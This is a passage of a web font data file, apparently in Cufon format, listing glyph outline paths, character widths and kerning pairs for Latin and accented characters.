v-9,10,-29,22,-54,22v0,10,-1,32,-16,20"},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm75,-188v1,3,-4,7,-7,6r-47,-34v-14,-10,-5,-24,5,-24v25,9,32,36,49,52","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"22,-127v-7,0,-1,-12,-3,-18v29,-6,71,0,104,-2v7,0,3,11,4,17v-27,8,-72,3,-105,3","w":145,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"36,-214v-1,-18,-21,-6,-23,-31v0,-8,6,-15,18,-15v59,13,6,103,-20,92v7,-12,25,-24,25,-46xm96,-214v-1,-18,-22,-6,-24,-31v0,-8,7,-15,18,-15v59,13,8,95,-16,94v-3,0,-3,0,-3,-2v5,-12,26,-24,25,-46","w":129,"k":{"\u00ec":-7,"\u00ef":-7,"\u2019":9,"\u201d":9,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00f0":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00eb":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f6":32,"\u00f2":32,"\u00f5":32,"\u0107":32,"\u010d":32,"\u010f":32,"\u0111":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u0151":32,"\u014d":32,"\ue003":32,"\uf762":25,"\uf764":25,"\uf765":25,"\uf766":25,"\uf768":25,"\uf769":25,"\uf76b":25,"\uf76c":25,"\uf76e":25,"\uf770":25,"\uf772":25,"\uf7e8":25,"\uf7e9":25,"\uf7ea":25,"\uf7eb":25,"\uf7ec":25,"\uf7ed":25,"\uf7ee":25,"\uf7ef":25,"\uf7f1":25,"\uf7fe":25,"\uf675":25,"\uf678":25,"\uf67a":25,"\uf67c":25,"\uf685":25,"\uf686":25,"\uf689":25,"\uf68a":25,"\uf68b":25,"\uf68c":25,"\uf68e":25,"\uf68f":25,"\uf690":25,"\uf695":25,"\uf696":25,"\uf697":25,"\uf6ad":25,"\uf773":22,"\uf6fd":22,"\uf698":22,"\uf699":22,"\uf69b":22,"\uf774":16,"\uf69d":16,"\uf69e":16,"\uf776":18,"\uf777":18,"m":14,"t":16,"\u0165":16,"\u0163":16,"v":4," ":36,"l":-14,"\u013a":-14,"\u013e":-14,"\u013c":-14,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u012b":-7,"\u012f":-7,"r":14,"\u0155":14,"\u0159":14,"\u0157":14,"s":22,"\u0161":22,"\u015b":22,"\uf6c2":22,"\u0219":22,"\ufb06":22,"\uf76d":14}},{"d":"111,-144v-2,33,-19,47,-49,49v-35,3,-51,-27,-51,-50v1,-47,31,-88,75,-101v2,0,4,2,4,4v-15,14,-45,29,-51,69v6,-6,15,-10,29,-10v31,0,43,24,43,39xm61,-171v-24,0,-26,14,-26,32v0,10,4,33,28,33v5,0,24,-3,24,-32v0,-18,-10,-33,-26,-33","w":120},{"d":"132,-8v-7,-5,-6,21,-16,21v-3,-5,-11,-9,-3,-12v-35,-3,-76,0,-113,-1r0,-12v9,-4,32,-26,32,-34v2,-16,-25,-15,-32,-4r0,-18r99,0v5,-1,10,-4,10,-6v0,-2,-38,-6,-45,-9v-7,-1,-28,-33,-31,-15v4,4,21,15,6,16v-15,0,-6,-28,-18,-25v3,12,10,33,-12,31v-6,0,-8,-2,-8,-6v10,-11,26,-27,-1,-37r0,-13v2,0,10,3,10,-2v-3,-6,-17,-18,-1,-20v28,3,-6,34,18,35v3,-7,24,-21,28,-3v-2,12,-16,-4,-18,6v0,6,34,14,38,16v5,0,28,29,33,16v-4,-13,-32,-23,-32,-42v0,-20,-7,-20,-10,-11v0,4,6,11,0,13v-17,-2,8,-25,-3,-28v-7,12,-33,23,-36,2v2,-17,43,5,27,-23v-14,7,-39,11,-40,-9v0,-3,2,-5,5,-5v3,0,13,11,16,11v19,2,14,-16,33,-12v3,19,29,18,39,7v4,0,6,2,6,7v2,19,-31,3,-39,7v5,10,27,7,30,22v-7,20,-16,-20,-27,-3v5,6,30,25,31,46v1,10,8,21,9,21v3,0,3,-88,3,-107r17,0v13,15,33,30,36,30v7,1,7,-23,3,-30r12,0r0,143v0,16,-16,-4,-20,5v3,5,12,13,2,16v-4,-2,-10,-13,-13,-6v0,1,1,3,10,12v-2,2,-5,4,-7,5v-6,-10,-9,-12,-13,-4v0,3,6,14,7,16v-3,2,-6,2,-8,3v-1,-9,-7,-22,-8,-7v1,6,2,17,-7,13v1,-4,1,-10,1,-16xm28,-14v21,20,68,-25,63,-32v0,-1,-1,-13,-14,-13v-21,0,-49,44,-49,45xm172,-100v20,-20,-24,-66,-31,-61v-1,0,-13,1,-13,13v0,21,42,48,44,48xm167,-50v23,-13,-18,-60,-25,-54v-1,0,-13,1,-13,13v0,20,38,41,38,41xm85,-14v19,20,63,-21,60,-30v0,-4,-3,-13,-16,-13v-21,0,-44,42,-44,43xm165,-8v6,-5,10,-2,13,4v-7,5,-9,3,-13,-4xm248,-39v4,0,6,-1,10,-2v2,6,2,9,2,17v-4,0,-8,1,-12,1v0,-6,1,-11,0,-16xm230,-39r12,0v0,5,0,10,-1,15r-9,0v0,-5,-1,-9,-2,-15xm190,-35v2,-3,3,-5,4,-9v4,1,9,3,13,3v1,5,1,8,0,12v-5,-1,-11,-4,-17,-6xm150,68r18,0v0,4,-2,11,-2,15v-5,1,-13,1,-19,1v1,-4,3,-11,3,-16xm162,19v-4,1,-8,3,-12,3v0,-4,-1,-8,-2,-12v9,-5,13,1,14,9xm207,-57v-11,6,-16,-5,-5,-7v2,3,3,4,5,7xm152,31v5,0,7,-1,12,-2v0,3,2,10,2,13v-5,1,-8,1,-13,1v0,-3,0,-9,-1,-12xm152,50v4,0,10,0,15,-1v1,4,0,8,0,11r-16,0v0,-3,1,-7,1,-10xm73,16v10,-4,12,1,16,10v-10,5,-13,-3,-16,-10xm108,17r-12,6v-3,-5,-3,-6,-6,-11v4,-1,9,-4,13,-6v1,4,2,6,5,11xm211,-93v-7,-5,-13,-6,-9,-15v4,1,8,2,13,5v-1,3,-2,7,-4,10xm200,-79v-8,-3,-7,-7,-3,-13v8,3,10,8,3,13xm216,-109v-3,-3,-8,-6,-13,-8v1,-4,1,-6,1,-10v9,1,18,7,12,18xm230,-65v-7,-12,-3,-13,5,-19v4,4,6,8,8,12v-4,2,-8,5,-13,7xm224,-62v-8,5,-13,1,-17,-4v7,-6,14,-7,17,4xm251,-77v-8,-8,-13,-14,-3,-22v8,4,16,17,3,22xm223,-39r0,14v-3,-1,-6,-2,-10,-2v1,-4,1,-9,0,-13v3,0,7,1,10,1xm238,28v4,-4,6,-7,7,-12v5,1,10,3,17,3v-2,8,-3,14,-7,19v-6,-4,-13,-8,-17,-10xm203,4v6,-5,11,-12,16,-3v-2,5,-3,7,-6,11v-3,-2,-7,-6,-10,-8xm204,-10v-6,9,-9,9,-15,2v5,-4,10,-9,15,-2xm175,-19v5,-2,9,-10,14,-3v-4,8,-8,10,-14,3xm239,13v-4,10,-10,12,-18,5v3,-3,5,-7,8,-11v3,2,7,5,10,6xm198,49v-4,-9,-4,-9,5,-14v7,6,3,12,-5,14xm198,24v-6,5,-10,8,-12,-1v4,-3,10,-7,12,1xm180,15v-7,-8,-4,-6,4,-12v5,5,4,11,-4,12xm212,50v3,6,9,14,12,19v-6,3,-13,5,-18,7v-2,-7,-4,-14,-6,-20v3,-1,9,-4,12,-6xm95,60v4,4,8,7,13,11r-10,10v-5,-4,-9,-7,-13,-11xm100,56v3,-3,6,-7,9,-10v3,3,6,6,11,10v-2,3,-4,7,-7,10xm113,41v2,-3,5,-6,7,-9v3,3,6,5,11,8v-3,10,-12,8,-18,1xm134,32v-10,-3,-11,-7,-5,-15v3,1,5,1,9,2v0,4,-3,9,-4,13xm153,104v-13,9,-19,31,-44,29v-25,-2,-34,-15,-32,-37v0,-11,-18,0,-24,-1v-45,-4,-47,-56,-12,-70v2,6,4,10,9,15v-24,7,-26,38,7,41v6,0,15,-4,23,-8v4,4,7,8,13,13v-10,16,6,32,19,32v13,0,30,-16,35,-27r19,0v1,8,8,20,22,20v18,0,21,-15,20,-27v6,-1,13,-4,19,-8v9,17,25,28,36,28v10,0,25,-9,25,-26v0,-15,-16,-30,-24,-34v5,-8,6,-16,7,-25v11,-3,19,-13,19,-23v0,-12,-10,-17,-21,-20v0,-9,0,-12,-1,-19v29,-6,31,-67,-3,-50v-4,-7,-6,-10,-11,-14v11,-13,5,-44,-16,-44v-11,0,-14,9,-19,21v-4,-5,-8,-7,-14,-10v3,-13,19,-25,33,-25v34,2,44,32,30,56v15,3,37,-2,37,31v0,27,-17,34,-23,43v6,10,22,6,21,34v-1,22,-23,29,-29,35v9,10,28,11,29,46v0,30,-27,40,-41,40v-17,-1,-29,-17,-36,-22v-4,0,-13,22,-16,24v-25,13,-38,8,-57,-18xm51,22r14,-4v1,6,2,8,5,13v-3,1,-8,3,-13,5v-3,-5,-5,-8,-6,-14","w":304},{"d":"21,60v43,-22,18,-149,24,-205v0,-6,0,-70,-1,-85v4,-16,-25,-9,-36,-14v0,-23,9,-7,54,-11v39,4,51,-13,52,10v-4,9,-34,-6,-34,14r-3,201v4,57,-36,106,-80,109v-6,0,-25,-5,-25,-21v1,-27,44,-18,49,2","w":119,"k":{"\u2019":-9,"\u201d":-9,"y":-4,"\u00fd":-4,"\u00ff":-4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":7,"\uf764":7,"\uf765":7,"\uf766":7,"\uf768":7,"\uf769":7,"\uf76b":7,"\uf76c":7,"\uf76e":7,"\uf770":7,"\uf772":7,"\uf7e8":7,"\uf7e9":7,"\uf7ea":7,"\uf7eb":7,"\uf7ec":7,"\uf7ed":7,"\uf7ee":7,"\uf7ef":7,"\uf7f1":7,"\uf7fe":7,"\uf675":7,"\uf678":7,"\uf67a":7,"\uf67c":7,"\uf685":7,"\uf686":7,"\uf689":7,"\uf68a":7,"\uf68b":7,"\uf68c":7,"\uf68e":7,"\uf68f":7,"\uf690":7,"\uf695":7,"\uf696":7,"\uf697":7,"\uf6ad":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"T":-9,"\u0164":-9,"\u0162":-9,"\ue000":-9,"\ue002":-9,"\ue001":-9,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":5,".":5,"\u2026":5,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5}},{"d":"52,-1v-22,-2,-27,-16,-37,-5v-3,-4,-2,-48,10,-37v1,11,4,24,28,30r1,-50v-59,-6,-48,-77,4,-77v-2,-9,3,-25,13,-14r-1,14v19,5,17,6,28,1v4,6,7,44,-5,34v-3,-10,-7,-19,-24,-24r-2,45v58,5,56,81,-3,84v3,10,-5,22,-13,12xm55,-85r2,-45v-33,3,-33,39,-2,45xm66,-60r-2,49v32,-2,36,-44,2,-49","w":120},{"d":"111,-46v-2,33,-19,47,-49,49v-35,3,-51,-27,-51,-50v0,-48,32,-87,75,-101v5,1,5,8,0,9v-15,6,-41,31,-47,64v6,-6,15,-10,29,-10v31,0,43,24,43,39xm61,-72v-24,0,-24,14,-26,32v0,10,4,32,28,32v5,0,24,-2,24,-31v0,-18,-10,-33,-26,-33","w":120},{"d":"35,61v-1,-14,-19,-5,-21,-26v8,-21,39,-12,39,14v0,31,-26,54,-40,50v5,-11,23,-20,22,-38","w":61},{"d":"194,-150v-31,-2,-11,43,-16,61r0,85v1,8,-11,8,-14,3r-110,-133v3,42,-7,110,11,122v9,-4,14,7,8,13v-9,-3,-45,2,-53,-2v-5,-18,19,-4,20,-22r1,-108v1,-17,-14,-17,-24,-21v-5,-20,26,-6,43,-11v17,-1,43,52,59,66v9,7,38,51,46,54r-1,-67v-2,-21,4,-45,-23,-40v-3,0,-3,-11,0,-13v8,5,67,-11,53,13xm98,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":213,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"43,-178v-21,0,-32,-11,-32,-24v0,-15,14,-27,35,-27v21,0,32,10,32,23v0,17,-13,28,-35,28xm44,-187v10,0,16,-5,16,-17v0,-9,-6,-16,-14,-16v-21,-1,-25,33,-2,33","w":88},{"d":"7,-87v-1,-7,29,0,33,-11v0,-5,-27,-14,-27,-19v7,-8,27,2,36,1v12,-1,25,-18,19,-19v-35,10,-66,-15,-66,-40v0,-19,17,-37,35,-37v28,0,45,26,26,33v-9,0,-14,-17,-23,-14v-10,0,-23,7,-23,21v0,13,12,24,22,24v24,0,39,-26,63,-28v45,5,21,23,23,40v8,2,49,-58,61,-49v2,13,-61,52,-48,61v12,-6,36,-16,38,16v1,24,-34,38,-34,65v0,13,10,23,25,23v14,0,19,-9,19,-18v0,-16,-15,-16,-17,-26v10,-10,41,-2,41,28v0,50,-84,41,-83,-5v-1,-6,7,-24,0,-26v-13,3,-16,33,-10,50v0,3,-1,13,-8,13v-13,6,-1,-49,-18,-38v-3,12,-7,39,-18,39v-12,0,2,-28,-7,-32v-15,-1,-8,34,-23,33v-10,-1,3,-24,-7,-25v-5,2,-24,36,-30,13v-2,-7,36,-32,22,-38v-6,0,-20,6,-21,-3v-1,-11,38,-14,24,-22v-4,0,-24,-2,-24,-10xm93,-107v-25,0,-55,43,-25,51v14,0,39,-13,39,-37v0,-9,-6,-14,-14,-14xm294,-90v-11,5,-74,17,-83,1v-1,-13,16,-4,18,-13v-2,-9,-21,-9,-15,-20v-3,-11,-20,-16,-5,-22v9,4,22,28,33,32v12,21,76,14,72,-17v-12,-32,-23,-5,-52,-5v-28,0,-61,-30,-62,-68v-55,2,-72,-46,-56,-94v0,-10,-10,-12,-13,-12v-26,0,-30,35,-30,50v-3,14,19,36,38,56v-4,12,-17,-9,-26,-3v-7,2,-10,-19,-15,-23v-4,1,0,12,-7,10v-4,0,-16,-4,-16,-26v0,-21,18,-37,20,-55v-3,-17,-11,-11,-25,-1v-18,13,-7,35,-32,35v-29,0,17,-30,-16,-28v-5,0,-22,-9,-22,-22v9,-31,22,8,40,8v13,0,28,-21,42,-20v5,0,26,12,31,12v16,-7,31,-12,44,0v17,-5,30,-13,53,-12v38,2,47,23,69,31v17,-2,17,-24,34,-26v25,14,-15,25,-17,43v10,23,33,36,32,69v-1,29,-8,38,-10,57v-1,11,11,9,10,22v3,9,-13,23,-14,32v-1,12,12,14,11,25v3,12,-22,26,-22,38v0,13,26,17,25,27v-7,16,-34,9,-37,-12v8,-22,-30,-7,-31,-21v2,-24,43,-8,45,-35v0,-4,-4,-13,-11,-13xm203,-260v-15,2,4,10,3,16v0,6,-6,11,-14,11v-10,0,-15,-9,-15,-19v0,-11,11,-24,26,-24v19,0,33,22,26,39v0,9,12,5,18,3v31,-4,45,56,10,58v-18,1,-25,-24,-9,-27v8,1,13,13,15,-1v0,-4,-3,-17,-19,-17v-14,0,-29,12,-29,29v0,22,23,44,49,44v24,0,48,-23,48,-53v0,-34,-24,-60,-38,-74v-17,-17,-44,-38,-72,-38v-23,0,-51,25,-51,49v0,12,12,49,40,49v34,0,32,-48,12,-45","w":327},{"d":"16,0r0,-9r99,-228r10,-3r95,231r0,9r-204,0xm38,-17r147,0r-74,-180","w":235},{"d":"44,-166r-13,0v3,-30,-29,-94,6,-94v38,0,3,65,7,94","w":74},{"d":"76,-289r-1,120v-4,17,16,10,27,15v-1,3,2,10,-2,10v-12,-2,-67,1,-78,-1v-9,-21,37,-1,30,-23r0,-85v-3,-25,-34,14,-37,-8v18,-12,38,-22,58,-31v2,0,3,1,3,3","w":120},{"d":"148,5v-19,0,-67,-10,-88,-31v-13,10,-29,44,-43,20v9,-12,21,-21,31,-32v-36,-48,-48,-117,3,-177v32,-39,67,-45,97,-45v23,0,62,8,86,33v14,-11,30,-47,46,-22r-34,35v67,75,20,219,-98,219xm225,-193r-144,146v22,27,51,39,69,39v79,0,93,-81,93,-113v0,-28,-7,-53,-18,-72xm72,-63r143,-145v-20,-26,-46,-39,-68,-39v-5,0,-30,-3,-57,22v-42,39,-46,115,-18,162","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm113,-317v8,0,16,6,16,17v-1,22,-32,24,-34,-1v0,-4,3,-16,18,-16xm185,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"32,-167v0,31,8,61,29,61v22,0,27,-29,26,-63v0,-29,-4,-66,-29,-66v-24,0,-26,46,-26,68xm59,-246v41,0,54,44,54,75v0,48,-21,76,-52,76v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79xm205,-246v3,1,19,6,10,11r-149,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm182,-69v0,32,8,61,29,61v38,0,37,-128,-3,-129v-24,-1,-26,45,-26,68xm209,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79xm308,-69v0,32,8,61,29,61v38,0,37,-128,-3,-129v-24,-1,-26,45,-26,68xm335,-148v41,0,54,45,54,76v0,48,-21,75,-52,75v-47,0,-54,-51,-54,-72v0,-40,16,-79,52,-79","w":396},{"d":"33,33v8,-30,45,-81,65,-119v-29,2,-65,-9,-76,14v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v2,14,55,6,85,8v5,10,-21,34,-29,62v-2,5,-24,43,-32,73v-3,13,-22,15,-24,3","w":120},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm98,-181v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":153},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,76,15,76,68v0,24,-14,46,-41,50r-18,20v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r25,-30v-18,2,-31,-19,-39,-9v-1,2,-2,3,-5,2v-5,-9,-4,-63,13,-48v-2,17,15,43,37,43v12,0,29,-10,29,-25v-1,-52,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"29,-53v2,20,31,32,50,30v23,-2,32,27,7,27v-25,0,-72,-33,-72,-66v0,-40,44,-28,57,-36v0,-10,-3,-29,12,-20v-2,15,4,39,-3,49v-22,-2,-46,-4,-51,16xm78,-138v-10,0,-17,-4,-17,-12v0,-9,5,-16,17,-16v20,0,25,28,0,28","w":115},{"d":"230,-4v0,8,-13,2,-19,4v-7,-6,-1,-26,-3,-38r-69,0v-4,-1,-4,-6,-1,-9r87,-101v3,0,5,3,5,9r0,84v12,2,31,-7,26,14v-2,7,-18,1,-26,3r0,34xm208,-55r0,-51v0,-4,-2,-5,-5,-2r-40,48v-3,4,-2,5,1,5r44,0xm207,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm69,-243r-1,121v-4,17,16,9,27,14v-1,4,2,10,-2,11v-13,-3,-68,3,-78,-2v-9,-21,37,-1,30,-23r0,-85v-2,-23,-32,13,-36,-7v16,-13,39,-21,57,-32v2,0,3,1,3,3","w":267},{"d":"51,75v0,18,-50,37,-51,5v0,-20,29,-9,40,-13v5,-6,24,-47,29,-61v-2,-9,-40,-121,-43,-129v-5,-12,-10,-16,-26,-15v-6,0,-2,-7,-3,-11v5,-5,11,-1,36,-1v25,0,42,-9,35,12v-7,0,-14,0,-12,8v2,8,24,89,31,95v4,-6,35,-81,37,-90v2,-12,-2,-14,-12,-13v-6,-18,4,-11,29,-12v16,0,31,-5,23,12v-9,0,-13,-1,-19,6v-11,12,-79,177,-94,207","w":156,"k":{"\u2019":-14,"\u201d":-14,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"m":-4,"n":-4,"\u00f1":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"p":-4,"t":-4,"\u0165":-4,"\u0163":-4,"v":-4,",":31,".":31,"\u2026":31,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4,"f":-5,"\u017f":-5,"\ue009":-5,"j":-5,"b":-4,":":-11,";":-11}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"110,-117v-7,-10,-14,-40,-39,-37v-29,4,-29,22,-20,40v27,24,79,16,76,68v8,44,-60,63,-89,38v-7,-8,-8,14,-15,1v5,-14,-4,-58,16,-44v-2,17,15,43,37,43v12,0,29,-10,29,-25v-2,-51,-86,-27,-81,-92v2,-25,22,-41,49,-41v24,0,26,10,38,1v4,11,14,49,-1,48","w":147,"k":{"\uf774":1,"\uf69d":1,"\uf69e":1,",":7,".":7,"\u2026":7}},{"d":"13,-71v-1,-53,58,-105,121,-76v8,-2,19,-11,26,-5v-7,56,-5,164,-2,228v-5,1